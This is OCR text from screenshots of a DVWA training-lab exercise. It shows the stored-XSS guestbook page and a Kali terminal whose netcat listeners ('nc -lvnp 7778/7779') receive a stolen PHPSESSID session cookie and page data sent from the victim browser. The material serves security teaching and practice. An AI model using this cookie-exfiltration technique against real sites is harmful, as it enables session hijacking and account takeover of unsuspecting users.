 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name:
Message: xss cookie
Name:
Message: xss data
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 7778
listening on [any] 7778 ...
connect to [192.168.13.100] from (UNKNOWN) [192.168.13.100] 60930
GET /?c=security=medium;%20PHPSESSID=3d6cadf25509a7b2b066bdd4f170fc8b HTTP/1.1
Host: 192.168.13.100:7778
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safa
ri/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.13.150/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
(kali㉿kali)-[~]
$ nc -lvnp 7779
listening on [any] 7779 ...
connect to [192.168.13.100] from (UNKNOWN) [192.168.13.100] 54936
GET /?c=Wed%20Mar%2019%202025%2018:43:14%20GMT+0100%20(Central%20European%20Standard%20Time) HTTP/1.1
Host: 192.168.13.100:7779
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safa
ri/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.13.150/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive